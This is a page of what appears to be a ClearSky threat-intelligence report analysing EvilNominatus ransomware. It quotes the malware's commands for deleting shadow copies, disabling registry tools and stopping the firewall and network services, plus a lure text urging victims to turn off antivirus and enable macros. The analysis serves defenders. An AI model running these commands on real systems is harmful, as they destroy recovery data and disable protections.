CLEARSKY
Cyber Security
EvilNominatus Ransomware 7/4/22
Additional Activity by Downloaded or Generated Files
The ransomware deletes the computer's Shadow Copy to prevent recovery:
Command Line:
"C:\Windows\System32\cmd.exe" /C vssadmin delete shadows /all /quiet && wmic shadowcopy delete
"AntivirusScan.exe" disables the option to use Registry Editing Tools:
Command Line:
"C:\Windows\System32\cmd.exe" /C reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System /v DisableRegistryTools /t REG_DWORD /d 1 /f
"AntivirusScan.exe" also disables access to the network and Firewall:
Command Line:
"C:\Windows\System32\cmd.exe" /C net stop Windows Firewall
Command Line:
"C:\Windows\System32\cmd.exe" /C net stop Network Connections
In case the files encounter a problem while running, a Word file is opened to display the following text to the user:
“Make sure your antivirus is off and macro is not disabled. If it is not disabled, click ENABLE CONTENT button or this text will not work!!!!”
When the machine is fully encrypted, files receive the ".ink-locked" extension, and the ransom note is displayed:
Copyright © 2022, ClearSky Cyber Security Ltd (“ClearSky”). All Rights Reserved. This document is a trade secret of ClearSky company. Copying, forwarding, or using this document for any purpose other than recipient needs, is strictly forbidden. If you are not the intended recipient of this document, please be aware that publishing, distributing, or copying it, is strictly prohibited and constitutes a commercial tort. If you have received this document by mistake, please delete it without reviewing it. www.clearskysec.com